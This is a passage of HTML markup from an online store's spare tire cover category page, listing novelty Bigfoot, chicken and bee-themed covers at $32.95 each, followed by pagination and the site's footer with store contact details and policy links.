https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bee Sunflower Spare Tire Cover&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Jesus		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bee-sunflower-spare-tire-cover-christian-tire-cover-car-decor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bee Sunflower Spare Tire Cover&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145982 status-publish last instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Best%20Funny%20Chicken%20Car%20Spare&hellip;&#038;url=https://musicdope90s.com/products/best-funny-chicken-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/best-funny-chicken-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Funny Chicken Car Spare&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/best-funny-chicken-car-spare-tire-covers-gift-for-campers-6990.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Best Funny Chicken Car Spare&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/best-funny-chicken-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Best Funny Chicken Car Spare&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145984 status-publish first instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bigfoot%20Alien%20Funny%20Car%20Spare&hellip;&#038;url=https://musicdope90s.com/products/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bigfoot Alien Funny Car Spare&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers-4807.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bigfoot Alien Funny Car Spare&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bigfoot-alien-funny-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bigfoot Alien Funny Car Spare&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145986 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bigfoot%20American%20Flag%20Car%20Spare&hellip;&#038;url=https://musicdope90s.com/products/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bigfoot American Flag Car Spare&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers-9944.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bigfoot American Flag Car Spare&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bigfoot-american-flag-car-spare-tire-cover-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bigfoot American Flag Car Spare&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-147080 status-publish instock product_cat-spare-tire-covers product_cat-veterans-day product_tag-veteran-spare-tire-cover has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bigfoot%20American%20Flag%20Welcome%20Halloween&hellip;&#038;url=https://musicdope90s.com/products/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bigfoot American Flag Welcome Halloween&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover6339.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bigfoot American Flag Welcome Halloween&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Spare Tire Covers		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bigfoot-american-flag-welcome-halloween-car-spare-tire-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bigfoot American Flag Welcome Halloween&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145988 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bigfoot%20American%20Forest%20Car%20Spare&hellip;&#038;url=https://musicdope90s.com/products/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bigfoot American Forest Car Spare&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers-0284.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bigfoot American Forest Car Spare&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bigfoot-american-forest-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bigfoot American Forest Car Spare&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145990 status-publish last instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bigfoot%20And%20Alien%20Hate%20People&hellip;&#038;url=https://musicdope90s.com/products/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bigfoot And Alien Hate People&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers-1753.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bigfoot And Alien Hate People&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bigfoot-and-alien-hate-people-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bigfoot And Alien Hate People&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Product Pagination">
		<ul class="page-numbers nav-pagination links text-center"><li><a aria-label="Previous" class="prev page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/1/"><i class="icon-angle-left" aria-hidden="true"></i></a></li><li><a class="page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/1/">1</a></li><li><span aria-current="page" class="page-number current">2</span></li><li><a class="page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/3/">3</a></li><li><a class="page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/4/">4</a></li><li><a class="page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/5/">5</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/27/">27</a></li><li><a class="page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/28/">28</a></li><li><a class="page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/29/">29</a></li><li><a aria-label="Next" class="next page-number" href="https://musicdope90s.com/collection/spare-tire-covers/page/3/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>	</nav>
</div>

		</div><!-- shop container -->

		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img loading="lazy" width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Bigfoot And Alien Hate People&hellip;" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Bigfoot And Alien Hate People&hellip;" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 